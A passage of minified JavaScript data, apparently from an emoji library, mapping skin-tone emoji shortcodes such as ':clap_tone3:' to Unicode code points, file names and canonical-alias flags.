isCanonical:!0},":male_dancer_tone1:":{unicode:["1f57a-1f3fb"],fname:"1f57a-1f3fb",uc:"1f57a-1f3fb",isCanonical:!1},":spy_tone5:":{unicode:["1f575-1f3ff"],fname:"1f575-1f3ff",uc:"1f575-1f3ff",isCanonical:!0},":sleuth_or_spy_tone5:":{unicode:["1f575-1f3ff"],fname:"1f575-1f3ff",uc:"1f575-1f3ff",isCanonical:!1},":spy_tone4:":{unicode:["1f575-1f3fe"],fname:"1f575-1f3fe",uc:"1f575-1f3fe",isCanonical:!0},":sleuth_or_spy_tone4:":{unicode:["1f575-1f3fe"],fname:"1f575-1f3fe",uc:"1f575-1f3fe",isCanonical:!1},":spy_tone3:":{unicode:["1f575-1f3fd"],fname:"1f575-1f3fd",uc:"1f575-1f3fd",isCanonical:!0},":sleuth_or_spy_tone3:":{unicode:["1f575-1f3fd"],fname:"1f575-1f3fd",uc:"1f575-1f3fd",isCanonical:!1},":spy_tone2:":{unicode:["1f575-1f3fc"],fname:"1f575-1f3fc",uc:"1f575-1f3fc",isCanonical:!0},":sleuth_or_spy_tone2:":{unicode:["1f575-1f3fc"],fname:"1f575-1f3fc",uc:"1f575-1f3fc",isCanonical:!1},":spy_tone1:":{unicode:["1f575-1f3fb"],fname:"1f575-1f3fb",uc:"1f575-1f3fb",isCanonical:!0},":sleuth_or_spy_tone1:":{unicode:["1f575-1f3fb"],fname:"1f575-1f3fb",uc:"1f575-1f3fb",isCanonical:!1},":muscle_tone5:":{unicode:["1f4aa-1f3ff"],fname:"1f4aa-1f3ff",uc:"1f4aa-1f3ff",isCanonical:!0},":muscle_tone4:":{unicode:["1f4aa-1f3fe"],fname:"1f4aa-1f3fe",uc:"1f4aa-1f3fe",isCanonical:!0},":muscle_tone3:":{unicode:["1f4aa-1f3fd"],fname:"1f4aa-1f3fd",uc:"1f4aa-1f3fd",isCanonical:!0},":muscle_tone2:":{unicode:["1f4aa-1f3fc"],fname:"1f4aa-1f3fc",uc:"1f4aa-1f3fc",isCanonical:!0},":muscle_tone1:":{unicode:["1f4aa-1f3fb"],fname:"1f4aa-1f3fb",uc:"1f4aa-1f3fb",isCanonical:!0},":haircut_tone5:":{unicode:["1f487-1f3ff"],fname:"1f487-1f3ff",uc:"1f487-1f3ff",isCanonical:!0},":haircut_tone4:":{unicode:["1f487-1f3fe"],fname:"1f487-1f3fe",uc:"1f487-1f3fe",isCanonical:!0},":haircut_tone3:":{unicode:["1f487-1f3fd"],fname:"1f487-1f3fd",uc:"1f487-1f3fd",isCanonical:!0},":haircut_tone2:":{unicode:["1f487-1f3fc"],fname:"1f487-1f3fc",uc:"1f487-1f3fc",isCanonical:!0},":haircut_tone1:":{unicode:["1f487-1f3fb"],fname:"1f487-1f3fb",uc:"1f487-1f3fb",isCanonical:!0},":massage_tone5:":{unicode:["1f486-1f3ff"],fname:"1f486-1f3ff",uc:"1f486-1f3ff",isCanonical:!0},":massage_tone4:":{unicode:["1f486-1f3fe"],fname:"1f486-1f3fe",uc:"1f486-1f3fe",isCanonical:!0},":massage_tone3:":{unicode:["1f486-1f3fd"],fname:"1f486-1f3fd",uc:"1f486-1f3fd",isCanonical:!0},":massage_tone2:":{unicode:["1f486-1f3fc"],fname:"1f486-1f3fc",uc:"1f486-1f3fc",isCanonical:!0},":massage_tone1:":{unicode:["1f486-1f3fb"],fname:"1f486-1f3fb",uc:"1f486-1f3fb",isCanonical:!0},":nail_care_tone5:":{unicode:["1f485-1f3ff"],fname:"1f485-1f3ff",uc:"1f485-1f3ff",isCanonical:!0},":nail_care_tone4:":{unicode:["1f485-1f3fe"],fname:"1f485-1f3fe",uc:"1f485-1f3fe",isCanonical:!0},":nail_care_tone3:":{unicode:["1f485-1f3fd"],fname:"1f485-1f3fd",uc:"1f485-1f3fd",isCanonical:!0},":nail_care_tone2:":{unicode:["1f485-1f3fc"],fname:"1f485-1f3fc",uc:"1f485-1f3fc",isCanonical:!0},":nail_care_tone1:":{unicode:["1f485-1f3fb"],fname:"1f485-1f3fb",uc:"1f485-1f3fb",isCanonical:!0},":dancer_tone5:":{unicode:["1f483-1f3ff"],fname:"1f483-1f3ff",uc:"1f483-1f3ff",isCanonical:!0},":dancer_tone4:":{unicode:["1f483-1f3fe"],fname:"1f483-1f3fe",uc:"1f483-1f3fe",isCanonical:!0},":dancer_tone3:":{unicode:["1f483-1f3fd"],fname:"1f483-1f3fd",uc:"1f483-1f3fd",isCanonical:!0},":dancer_tone2:":{unicode:["1f483-1f3fc"],fname:"1f483-1f3fc",uc:"1f483-1f3fc",isCanonical:!0},":dancer_tone1:":{unicode:["1f483-1f3fb"],fname:"1f483-1f3fb",uc:"1f483-1f3fb",isCanonical:!0},":guardsman_tone5:":{unicode:["1f482-1f3ff"],fname:"1f482-1f3ff",uc:"1f482-1f3ff",isCanonical:!0},":guardsman_tone4:":{unicode:["1f482-1f3fe"],fname:"1f482-1f3fe",uc:"1f482-1f3fe",isCanonical:!0},":guardsman_tone3:":{unicode:["1f482-1f3fd"],fname:"1f482-1f3fd",uc:"1f482-1f3fd",isCanonical:!0},":guardsman_tone2:":{unicode:["1f482-1f3fc"],fname:"1f482-1f3fc",uc:"1f482-1f3fc",isCanonical:!0},":guardsman_tone1:":{unicode:["1f482-1f3fb"],fname:"1f482-1f3fb",uc:"1f482-1f3fb",isCanonical:!0},":information_desk_person_tone5:":{unicode:["1f481-1f3ff"],fname:"1f481-1f3ff",uc:"1f481-1f3ff",isCanonical:!0},":information_desk_person_tone4:":{unicode:["1f481-1f3fe"],fname:"1f481-1f3fe",uc:"1f481-1f3fe",isCanonical:!0},":information_desk_person_tone3:":{unicode:["1f481-1f3fd"],fname:"1f481-1f3fd",uc:"1f481-1f3fd",isCanonical:!0},":information_desk_person_tone2:":{unicode:["1f481-1f3fc"],fname:"1f481-1f3fc",uc:"1f481-1f3fc",isCanonical:!0},":information_desk_person_tone1:":{unicode:["1f481-1f3fb"],fname:"1f481-1f3fb",uc:"1f481-1f3fb",isCanonical:!0},":angel_tone5:":{unicode:["1f47c-1f3ff"],fname:"1f47c-1f3ff",uc:"1f47c-1f3ff",isCanonical:!0},":angel_tone4:":{unicode:["1f47c-1f3fe"],fname:"1f47c-1f3fe",uc:"1f47c-1f3fe",isCanonical:!0},":angel_tone3:":{unicode:["1f47c-1f3fd"],fname:"1f47c-1f3fd",uc:"1f47c-1f3fd",isCanonical:!0},":angel_tone2:":{unicode:["1f47c-1f3fc"],fname:"1f47c-1f3fc",uc:"1f47c-1f3fc",isCanonical:!0},":angel_tone1:":{unicode:["1f47c-1f3fb"],fname:"1f47c-1f3fb",uc:"1f47c-1f3fb",isCanonical:!0},":princess_tone5:":{unicode:["1f478-1f3ff"],fname:"1f478-1f3ff",uc:"1f478-1f3ff",isCanonical:!0},":princess_tone4:":{unicode:["1f478-1f3fe"],fname:"1f478-1f3fe",uc:"1f478-1f3fe",isCanonical:!0},":princess_tone3:":{unicode:["1f478-1f3fd"],fname:"1f478-1f3fd",uc:"1f478-1f3fd",isCanonical:!0},":princess_tone2:":{unicode:["1f478-1f3fc"],fname:"1f478-1f3fc",uc:"1f478-1f3fc",isCanonical:!0},":princess_tone1:":{unicode:["1f478-1f3fb"],fname:"1f478-1f3fb",uc:"1f478-1f3fb",isCanonical:!0},":construction_worker_tone5:":{unicode:["1f477-1f3ff"],fname:"1f477-1f3ff",uc:"1f477-1f3ff",isCanonical:!0},":construction_worker_tone4:":{unicode:["1f477-1f3fe"],fname:"1f477-1f3fe",uc:"1f477-1f3fe",isCanonical:!0},":construction_worker_tone3:":{unicode:["1f477-1f3fd"],fname:"1f477-1f3fd",uc:"1f477-1f3fd",isCanonical:!0},":construction_worker_tone2:":{unicode:["1f477-1f3fc"],fname:"1f477-1f3fc",uc:"1f477-1f3fc",isCanonical:!0},":construction_worker_tone1:":{unicode:["1f477-1f3fb"],fname:"1f477-1f3fb",uc:"1f477-1f3fb",isCanonical:!0},":baby_tone5:":{unicode:["1f476-1f3ff"],fname:"1f476-1f3ff",uc:"1f476-1f3ff",isCanonical:!0},":baby_tone4:":{unicode:["1f476-1f3fe"],fname:"1f476-1f3fe",uc:"1f476-1f3fe",isCanonical:!0},":baby_tone3:":{unicode:["1f476-1f3fd"],fname:"1f476-1f3fd",uc:"1f476-1f3fd",isCanonical:!0},":baby_tone2:":{unicode:["1f476-1f3fc"],fname:"1f476-1f3fc",uc:"1f476-1f3fc",isCanonical:!0},":baby_tone1:":{unicode:["1f476-1f3fb"],fname:"1f476-1f3fb",uc:"1f476-1f3fb",isCanonical:!0},":older_woman_tone5:":{unicode:["1f475-1f3ff"],fname:"1f475-1f3ff",uc:"1f475-1f3ff",isCanonical:!0},":grandma_tone5:":{unicode:["1f475-1f3ff"],fname:"1f475-1f3ff",uc:"1f475-1f3ff",isCanonical:!1},":older_woman_tone4:":{unicode:["1f475-1f3fe"],fname:"1f475-1f3fe",uc:"1f475-1f3fe",isCanonical:!0},":grandma_tone4:":{unicode:["1f475-1f3fe"],fname:"1f475-1f3fe",uc:"1f475-1f3fe",isCanonical:!1},":older_woman_tone3:":{unicode:["1f475-1f3fd"],fname:"1f475-1f3fd",uc:"1f475-1f3fd",isCanonical:!0},":grandma_tone3:":{unicode:["1f475-1f3fd"],fname:"1f475-1f3fd",uc:"1f475-1f3fd",isCanonical:!1},":older_woman_tone2:":{unicode:["1f475-1f3fc"],fname:"1f475-1f3fc",uc:"1f475-1f3fc",isCanonical:!0},":grandma_tone2:":{unicode:["1f475-1f3fc"],fname:"1f475-1f3fc",uc:"1f475-1f3fc",isCanonical:!1},":older_woman_tone1:":{unicode:["1f475-1f3fb"],fname:"1f475-1f3fb",uc:"1f475-1f3fb",isCanonical:!0},":grandma_tone1:":{unicode:["1f475-1f3fb"],fname:"1f475-1f3fb",uc:"1f475-1f3fb",isCanonical:!1},":older_man_tone5:":{unicode:["1f474-1f3ff"],fname:"1f474-1f3ff",uc:"1f474-1f3ff",isCanonical:!0},":older_man_tone4:":{unicode:["1f474-1f3fe"],fname:"1f474-1f3fe",uc:"1f474-1f3fe",isCanonical:!0},":older_man_tone3:":{unicode:["1f474-1f3fd"],fname:"1f474-1f3fd",uc:"1f474-1f3fd",isCanonical:!0},":older_man_tone2:":{unicode:["1f474-1f3fc"],fname:"1f474-1f3fc",uc:"1f474-1f3fc",isCanonical:!0},":older_man_tone1:":{unicode:["1f474-1f3fb"],fname:"1f474-1f3fb",uc:"1f474-1f3fb",isCanonical:!0},":man_with_turban_tone5:":{unicode:["1f473-1f3ff"],fname:"1f473-1f3ff",uc:"1f473-1f3ff",isCanonical:!0},":man_with_turban_tone4:":{unicode:["1f473-1f3fe"],fname:"1f473-1f3fe",uc:"1f473-1f3fe",isCanonical:!0},":man_with_turban_tone3:":{unicode:["1f473-1f3fd"],fname:"1f473-1f3fd",uc:"1f473-1f3fd",isCanonical:!0},":man_with_turban_tone2:":{unicode:["1f473-1f3fc"],fname:"1f473-1f3fc",uc:"1f473-1f3fc",isCanonical:!0},":man_with_turban_tone1:":{unicode:["1f473-1f3fb"],fname:"1f473-1f3fb",uc:"1f473-1f3fb",isCanonical:!0},":man_with_gua_pi_mao_tone5:":{unicode:["1f472-1f3ff"],fname:"1f472-1f3ff",uc:"1f472-1f3ff",isCanonical:!0},":man_with_gua_pi_mao_tone4:":{unicode:["1f472-1f3fe"],fname:"1f472-1f3fe",uc:"1f472-1f3fe",isCanonical:!0},":man_with_gua_pi_mao_tone3:":{unicode:["1f472-1f3fd"],fname:"1f472-1f3fd",uc:"1f472-1f3fd",isCanonical:!0},":man_with_gua_pi_mao_tone2:":{unicode:["1f472-1f3fc"],fname:"1f472-1f3fc",uc:"1f472-1f3fc",isCanonical:!0},":man_with_gua_pi_mao_tone1:":{unicode:["1f472-1f3fb"],fname:"1f472-1f3fb",uc:"1f472-1f3fb",isCanonical:!0},":person_with_blond_hair_tone5:":{unicode:["1f471-1f3ff"],fname:"1f471-1f3ff",uc:"1f471-1f3ff",isCanonical:!0},":person_with_blond_hair_tone4:":{unicode:["1f471-1f3fe"],fname:"1f471-1f3fe",uc:"1f471-1f3fe",isCanonical:!0},":person_with_blond_hair_tone3:":{unicode:["1f471-1f3fd"],fname:"1f471-1f3fd",uc:"1f471-1f3fd",isCanonical:!0},":person_with_blond_hair_tone2:":{unicode:["1f471-1f3fc"],fname:"1f471-1f3fc",uc:"1f471-1f3fc",isCanonical:!0},":person_with_blond_hair_tone1:":{unicode:["1f471-1f3fb"],fname:"1f471-1f3fb",uc:"1f471-1f3fb",isCanonical:!0},":bride_with_veil_tone5:":{unicode:["1f470-1f3ff"],fname:"1f470-1f3ff",uc:"1f470-1f3ff",isCanonical:!0},":bride_with_veil_tone4:":{unicode:["1f470-1f3fe"],fname:"1f470-1f3fe",uc:"1f470-1f3fe",isCanonical:!0},":bride_with_veil_tone3:":{unicode:["1f470-1f3fd"],fname:"1f470-1f3fd",uc:"1f470-1f3fd",isCanonical:!0},":bride_with_veil_tone2:":{unicode:["1f470-1f3fc"],fname:"1f470-1f3fc",uc:"1f470-1f3fc",isCanonical:!0},":bride_with_veil_tone1:":{unicode:["1f470-1f3fb"],fname:"1f470-1f3fb",uc:"1f470-1f3fb",isCanonical:!0},":cop_tone5:":{unicode:["1f46e-1f3ff"],fname:"1f46e-1f3ff",uc:"1f46e-1f3ff",isCanonical:!0},":cop_tone4:":{unicode:["1f46e-1f3fe"],fname:"1f46e-1f3fe",uc:"1f46e-1f3fe",isCanonical:!0},":cop_tone3:":{unicode:["1f46e-1f3fd"],fname:"1f46e-1f3fd",uc:"1f46e-1f3fd",isCanonical:!0},":cop_tone2:":{unicode:["1f46e-1f3fc"],fname:"1f46e-1f3fc",uc:"1f46e-1f3fc",isCanonical:!0},":cop_tone1:":{unicode:["1f46e-1f3fb"],fname:"1f46e-1f3fb",uc:"1f46e-1f3fb",isCanonical:!0},":woman_tone5:":{unicode:["1f469-1f3ff"],fname:"1f469-1f3ff",uc:"1f469-1f3ff",isCanonical:!0},":woman_tone4:":{unicode:["1f469-1f3fe"],fname:"1f469-1f3fe",uc:"1f469-1f3fe",isCanonical:!0},":woman_tone3:":{unicode:["1f469-1f3fd"],fname:"1f469-1f3fd",uc:"1f469-1f3fd",isCanonical:!0},":woman_tone2:":{unicode:["1f469-1f3fc"],fname:"1f469-1f3fc",uc:"1f469-1f3fc",isCanonical:!0},":woman_tone1:":{unicode:["1f469-1f3fb"],fname:"1f469-1f3fb",uc:"1f469-1f3fb",isCanonical:!0},":man_tone5:":{unicode:["1f468-1f3ff"],fname:"1f468-1f3ff",uc:"1f468-1f3ff",isCanonical:!0},":man_tone4:":{unicode:["1f468-1f3fe"],fname:"1f468-1f3fe",uc:"1f468-1f3fe",isCanonical:!0},":man_tone3:":{unicode:["1f468-1f3fd"],fname:"1f468-1f3fd",uc:"1f468-1f3fd",isCanonical:!0},":man_tone2:":{unicode:["1f468-1f3fc"],fname:"1f468-1f3fc",uc:"1f468-1f3fc",isCanonical:!0},":man_tone1:":{unicode:["1f468-1f3fb"],fname:"1f468-1f3fb",uc:"1f468-1f3fb",isCanonical:!0},":girl_tone5:":{unicode:["1f467-1f3ff"],fname:"1f467-1f3ff",uc:"1f467-1f3ff",isCanonical:!0},":girl_tone4:":{unicode:["1f467-1f3fe"],fname:"1f467-1f3fe",uc:"1f467-1f3fe",isCanonical:!0},":girl_tone3:":{unicode:["1f467-1f3fd"],fname:"1f467-1f3fd",uc:"1f467-1f3fd",isCanonical:!0},":girl_tone2:":{unicode:["1f467-1f3fc"],fname:"1f467-1f3fc",uc:"1f467-1f3fc",isCanonical:!0},":girl_tone1:":{unicode:["1f467-1f3fb"],fname:"1f467-1f3fb",uc:"1f467-1f3fb",isCanonical:!0},":boy_tone5:":{unicode:["1f466-1f3ff"],fname:"1f466-1f3ff",uc:"1f466-1f3ff",isCanonical:!0},":boy_tone4:":{unicode:["1f466-1f3fe"],fname:"1f466-1f3fe",uc:"1f466-1f3fe",isCanonical:!0},":boy_tone3:":{unicode:["1f466-1f3fd"],fname:"1f466-1f3fd",uc:"1f466-1f3fd",isCanonical:!0},":boy_tone2:":{unicode:["1f466-1f3fc"],fname:"1f466-1f3fc",uc:"1f466-1f3fc",isCanonical:!0},":boy_tone1:":{unicode:["1f466-1f3fb"],fname:"1f466-1f3fb",uc:"1f466-1f3fb",isCanonical:!0},":open_hands_tone5:":{unicode:["1f450-1f3ff"],fname:"1f450-1f3ff",uc:"1f450-1f3ff",isCanonical:!0},":open_hands_tone4:":{unicode:["1f450-1f3fe"],fname:"1f450-1f3fe",uc:"1f450-1f3fe",isCanonical:!0},":open_hands_tone3:":{unicode:["1f450-1f3fd"],fname:"1f450-1f3fd",uc:"1f450-1f3fd",isCanonical:!0},":open_hands_tone2:":{unicode:["1f450-1f3fc"],fname:"1f450-1f3fc",uc:"1f450-1f3fc",isCanonical:!0},":open_hands_tone1:":{unicode:["1f450-1f3fb"],fname:"1f450-1f3fb",uc:"1f450-1f3fb",isCanonical:!0},":clap_tone5:":{unicode:["1f44f-1f3ff"],fname:"1f44f-1f3ff",uc:"1f44f-1f3ff",isCanonical:!0},":clap_tone4:":{unicode:["1f44f-1f3fe"],fname:"1f44f-1f3fe",uc:"1f44f-1f3fe",isCanonical:!0},":clap_tone3:":{unicode:["1f44f-1f3fd"],fname:"1f44f-1f3fd",uc:"1f44f-1f3fd",isCanonical:!0},":clap_tone2:":{unicode:["1f44f-1f3fc"],fname:"1f44f-1f3fc",uc:"1f44f-1f3fc",isCanonical:!0},":clap_tone1:":{unicode:["1f44f-1f3fb"],fname:"1f44f-1f3fb",uc:"1f44f-1f3fb",isCanonical:!0},":thumbsdown_tone5:":{unicode:["1f44e-1f3ff"],fname:"1f44e-1f3ff",uc:"1f44e-1f3ff",isCanonical:!0},":-1_tone5:":{unicode:["1f44e-1f3ff"],fname:"1f44e-1f3ff",uc:"1f44e-1f3ff",isCanonical:!1},":thumbdown_tone5:":{unicode:["1f44e-1f3ff"],fname:"1f44e-1f3ff",uc:"1f44e-1f3ff",isCanonical:!1},":thumbsdown_tone4:":{unicode:["1f44e-1f3fe"],fname:"1f44e-1f3fe",uc:"1f44e-1f3fe",isCanonical:!0},":-1_tone4:":{unicode:["1f44e-1f3fe"],fname:"1f44e-1f3fe",uc:"1f44e-1f3fe",isCanonical:!1},":thumbdown_tone4:":{unicode:["1f44e-1f3fe"],fname:"1f44e-1f3fe",uc:"1f44e-1f3fe",isCanonical:!1},":thumbsdown_tone3:":{unicode:["1f44e-1f3fd"],fname:"1f44e-1f3fd",uc:"1f44e-1f3fd",isCanonical:!0},":-1_tone3:":{unicode:["1f44e-1f3fd"],fname:"1f44e-1f3fd",uc:"1f44e-1f3fd",isCanonical:!1},":thumbdown_tone3:":{unicode:["1f44e-1f3fd"],fname:"1f44e-1f3fd",uc:"1f44e-1f3fd",isCanonical:!1},":thumbsdown_tone2:":{unicode:["1f44e-1f3fc"],fname:"1f44e-1f3fc",uc:"1f44e-1f3fc",isCanonical:!0},":-1_tone2:":{unicode:["1f44e-1f3fc"],fname:"1f44e-1f3fc",uc:"1f44e-1f3fc",isCanonical:!1},":thumbdown_tone2:":{unicode:["1f44e-1f3fc"],fname:"1f44e-1f3fc",uc:"1f44e-1f3fc",isCanonical:!1},":thumbsdown_tone1:":{unicode:["1f44e-1f3fb"],fname:"1f44e-1f3fb",uc:"1f44e-1f3fb",isCanonical:!0},":-1_tone1:":{unicode:["1f44e-1f3fb"],fname:"1f44e-1f3fb",uc:"1f44e-1f3fb",isCanonical:!1},":thumbdown_tone1:":{unicode:["1f44e-1f3fb"],fname:"1f44e-1f3fb",uc:"1f44e-1f3fb",isCanonical:!1},":thumbsup_tone5:":{unicode:["1f44d-1f3ff"],fname:"1f44d-1f3ff",uc:"1f44d-1f3ff",isCanonical:!0},":+1_tone5:":{unicode:["1f44d-1f3ff"],fname:"1f44d-1f3ff",uc:"1f44d-1f3ff",isCanonical:!1},":thumbup_tone5:":{unicode:["1f44d-1f3ff"],fname:"1f44d-1f3ff",uc:"1f44d-1f3ff",isCanonical:!1},":thumbsup_tone4:":{unicode:["1f44d-1f3fe"],fname:"1f44d-1f3fe",uc:"1f44d-1f3fe",isCanonical:!0},":+1_tone4:":{unicode:["1f44d-1f3fe"],fname:"1f44d-1f3fe",uc:"1f44d-1f3fe",isCanonical:!1},":thumbup_tone4:":{unicode:["1f44d-1f3fe"],fname:"1f44d-1f3fe",uc:"1f44d-1f3fe",isCanonical:!1},":thumbsup_tone3:":{unicode:["1f44d-1f3fd"],fname:"1f44d-1f3fd",uc:"1f44d-1f3fd",isCanonical:!0},":+1_tone3:":{unicode:["1f44d-1f3fd"],fname:"1f44d-1f3fd",uc:"1f44d-1f3fd",isCanonical:!1},":thumbup_tone3:":{unicode:["1f44d-1f3fd"],fname:"1f44d-1f3fd",uc:"1f44d-1f3fd",isCanonical:!1},":thumbsup_tone2:":{unicode:["1f44d-1f3fc"],fname:"1f44d-1f3fc",uc:"1f44d-1f3fc",isCanonical:!0},":+1_tone2:":{unicode:["1f44d-1f3fc"],fname:"1f44d-1f3fc",uc:"1f44d-1f3fc",isCanonical:!1},":thumbup_tone2:":{unicode:["1f44d-1f3fc"],fname:"1f44d-1f3fc",uc:"1f44d-1f3fc",isCanonical:!1},":thumbsup_tone1:":{unicode:["1f44d-1f3fb"],fname:"1f44d-1f3fb",uc:"1f44d-1f3fb",isCanonical:!0},":+1_tone1:":{unicode:["1f44d-1f3fb"],fname:"1f44d-1f3fb",uc:"1f44d-1f3fb",isCanonical:!1},":thumbup_tone1:":{unicode:["1f44d-1f3fb"],fname:"1f44d-1f3fb",uc:"1f44d-1f3fb",isCanonical:!1},":ok_hand_tone5:":{unicode:["1f44c-1f3ff"],fname:"1f44c-1f3ff",uc:"1f44c-1f3ff",isCanonical:!0},":ok_hand_tone4:":{unicode:["1f44c-1f3fe"],fname:"1f44c-1f3fe",uc:"1f44c-1f3fe",isCanonical:!0},":ok_hand_tone3:":{unicode:["1f44c-1f3fd"],fname:"1f44c-1f3fd",uc:"1f44c-1f3fd",isCanonical:!0},":ok_hand_tone2:":{unicode:["1f44c-1f3fc"],fname:"1f44c-1f3fc",uc:"1f44c-1f3fc",isCanonical:!0},":ok_hand_tone1:":{unicode:["1f44c-1f3fb"],fname:"1f44c-1f3fb",uc:"1f44c-1f3fb",isCanonical:!0},":wave_tone5:":{unicode:["1f44b-1f3ff"],fname:"1f44b-1f3ff",uc:"1f44b-1f3ff",isCanonical:!0},":wave_tone4:":{unicode:["1f44b-1f3fe"],fname:"1f44b-1f3fe",uc:"1f44b-1f3fe",isCanonical:!0},":wave_tone3:":{unicode:["1f44b-1f3fd"],fname:"1f44b-1f3fd",uc:"1f44b-1f3fd",isCanonical:!0},":wave_tone2:":{unicode:["1f44b-1f3fc"],fname:"1f44b-1f3fc",uc:"1f44b-1f3fc",isCanonical:!0},":wave_tone1:":{unicode:["1f44b-1f3fb"],fname:"1f44b-1f3fb",uc:"1f44b-1f3fb",isCanonical:!0},":punch_tone5:":{unicode:["1f44a-1f3ff"],fname:"1f44a-1f3ff",uc:"1f44a-1f3ff",isCanonical:!0},":punch_tone4:":{unicode:["1f44a-1f3fe"],fname:"1f44a-1f3fe",uc:"1f44a-1f3fe",isCanonical:!0},":punch_tone3:":{unicode:["1f44a-1f3fd"],fname:"1f44a-1f3fd",uc:"1f44a-1f3fd",isCanonical:!0},":punch_tone2:":{unicode:["1f44a-1f3fc"],fname:"1f44a-1f3fc",uc:"1f44a-1f3fc",isCanonical:!0},":punch_tone1:":{unicode:["1f44a-1f3fb"],fname:"1f44a-1f3fb",uc:"1f44a-1f3fb",isCanonical:!0},":point_right_tone5:":{unicode:["1f449-1f3ff"],fname:"1f449-1f3ff",uc:"1f449-1f3ff",isCanonical:!0},":point_right_tone4:":{unicode:["1f449-1f3fe"],fname:"1f449-1f3fe",uc:"1f449-1f3fe",isCanonical:!0},":point_right_tone3:":{unicode:["1f449-1f3fd"],fname:"1f449-1f3fd",uc:"1f449-1f3fd",isCanonical:!0},":point_right_tone2:":{unicode:["1f449-1f3fc"],fname:"1f449-1f3fc",uc:"1f449-1f3fc",isCanonical:!0},":point_right_tone1:":{unicode:["1f449-1f3fb"],fname:"1f449-1f3fb",uc:"1f449-1f3fb",isCanonical:!0},":point_left_tone5:":{unicode:["1f448-1f3ff"],fname:"1f448-1f3ff",uc:"1f448-1f3ff",isCanonical:!0},":point_left_tone4:":{unicode:["1f448-1f3fe"],fname:"1f448-1f3fe",uc:"1f448-1f3fe",isCanonical:!0},":point_left_tone3:":{unicode:["1f448-1f3fd"],fname:"1f448-1f3fd",uc:"1f448-1f3fd",isCanonical:!0},":point_left_tone2:":{unicode:["1f448-1f3fc"],fname:"1f448-1f3fc",uc:"1f448-1f3fc",isCanonical:!0},":point_left_tone1:":{unicode:["1f448-1f3fb"],fname:"1f448-1f3fb",uc:"1f448-1f3fb",isCanonical:!0},":point_down_tone5:":{unicode:["1f447-1f3ff"],fname:"1f447-1f3ff",uc:"1f447-1f3ff",isCanonical:!0},":point_down_tone4:":{unicode:["1f447-1f3fe"],fname:"1f447-1f3fe",uc:"1f447-1f3fe",isCanonical:!0},":point_down_tone3:":{unicode:["1f447-1f3fd"],fname:"1f447-1f3fd",uc:"1f447-1f3fd",isCanonical:!0},":point_down_tone2:":{unicode:["1f447-1f3fc"],fname:"1f447-1f3fc",uc:"1f447-1f3fc",isCanonical:!0},":point_down_tone1:":{unicode:["1f447-1f3fb"],fname:"1f447-1f3fb",uc:"1f447-1f3fb",isCanonical:!0},":point_up_2_tone5:":{unicode:["1f446-1f3ff"],fname:"1f446-1f3ff",uc:"1f446-1f3ff",isCanonical:!0},":point_up_2_tone4:":{unicode:["1f446-1f3fe"],fname:"1f446-1f3fe",uc:"1f446-1f3fe",isCanonical:!0},":point_up_2_tone3:":{unicode:["1f446-1f3fd"],fname:"1f446-1f3fd",uc:"1f446-1f3fd",isCanonical:!0},":point_up_2_tone2:":{unicode:["1f446-1f3fc"],fname:"1f446-1f3fc",uc:"1f446-1f3fc",isCanonical:!0},":point_up_2_tone1:":{unicode:["1f446-1f3fb"],fname:"1f446-1f3fb",uc:"1f446-1f3fb",isCanonical:!0},":nose_tone5:":{unicode:["1f443-1f3ff"],fname:"1f443-1f3ff",uc:"1f443-1f3ff",isCanonical:!0},":nose_tone4:":{unicode:["1f443-1f3fe"],fname:"1f443-1f3fe",uc:"1f443-1f3fe",isCanonical:!0},":nose_tone3:":{unicode:["1f443-1f3fd"],fname:"1f443-1f3fd",uc:"1f443-1f3fd",isCanonical:!0},":nose_tone2:":{unicode:["1f443-1f3fc"],fname:"1f443-1f3fc",uc:"1f443-1f3fc",isCanonical:!0},":nose_tone1:":{unicode:["1f443-1f3fb"],fname:"1f443-1f3fb",uc:"1f443-1f3fb",isCanonical:!0},":ear_tone5:":{unicode:["1f442-1f3ff"],fname:"1f442-1f3ff",uc:"1f442-1f3ff",isCanonical:!0},":ear_tone4:":{unicode:["1f442-1f3fe"],fname:"1f442-1f3fe",uc:"1f442-1f3fe",isCanonical:!0},":ear_tone3:":{unicode:["1f442-1f3fd"],fname:"1f442-1f3fd",uc:"1f442-1f3fd",isCanonical:!0},":ear_tone2:":{unicode:["1f442-1f3fc"],fname:"1f442-1f3fc",uc:"1f442-1f3fc",isCanonical:!0},":ear_tone1:":{unicode:["1f442-1f3fb"],fname:"1f442-1f3fb",uc:"1f442-1f3fb",isCanonical:!0},":lifter_tone5:":{unicode:["1f3cb-1f3ff"],fname:"1f3cb-1f3ff",uc:"1f3cb-1f3ff",isCanonical:!0},":weight_lifter_tone5:":{unicode:["1f3cb-1f3ff"],fname:"1f3cb-1f3ff",uc:"1f3cb-1f3ff",isCanonical:!1},":lifter_tone4:":{unicode:["1f3cb-1f3fe"],fname:"1f3cb-1f3fe",uc:"1f3cb-1f3fe",isCanonical:!0},":weight_lifter_tone4:":{unicode:["1f3cb-1f3fe"],fname:"1f3cb-1f3fe",uc:"1f3cb-1f3fe",isCanonical:!1},":lifter_tone3:":{unicode:["1f3cb-1f3fd"],fname:"1f3cb-1f3fd",uc:"1f3cb-1f3fd",isCanonical:!0},":weight_lifter_tone3:":{unicode:["1f3cb-1f3fd"],fname:"1f3cb-1f3fd",uc:"1f3cb-1f3fd",isCanonical:!1},":lifter_tone2:":{unicode:["1f3cb-1f3fc"],fname:"1f3cb-1f3fc",uc:"1f3cb-1f3fc",isCanonical:!0},":weight_lifter_tone2:":{unicode:["1f3cb-1f3fc"],fname:"1f3cb-1f3fc",uc:"1f3cb-1f3fc",isCanonical:!1},":lifter_tone1:":{unicode:["1f3cb-1f3fb"],fname:"1f3cb-1f3fb",uc:"1f3cb-1f3fb",isCanonical:!0},":weight_lifter_tone1:":{unicode:["1f3cb-1f3fb"],fname:"1f3cb-1f3fb",uc:"1f3cb-1f3fb",isCanonical:!1},":swimmer_tone5:":{unicode:["1f3ca-1f3ff"],fname:"1f3ca-1f3ff",uc:"1f3ca-1f3ff",isCanonical:!0},":swimmer_tone4:":{unicode:["1f3ca-1f3fe"],fname:"1f3ca-1f3fe",uc:"1f3ca-1f3fe",isCanonical:!0},":swimmer_tone3:":{unicode:["1f3ca-1f3fd"],fname:"1f3ca-1f3fd",uc:"1f3ca-1f3fd",isCanonical:!0},":swimmer_tone2:":{unicode:["1f3ca-1f3fc"],fname:"1f3ca-1f3fc",uc:"1f3ca-1f3fc",isCanonical:!0},":swimmer_tone1:":{unicode:["1f3ca-1f3fb"],fname:"1f3ca-1f3fb",uc:"1f3ca-1f3fb",isCanonical:!0},":horse_racing_tone5:":{unicode:["1f3c7-1f3ff"],fname:"1f3c7-1f3ff"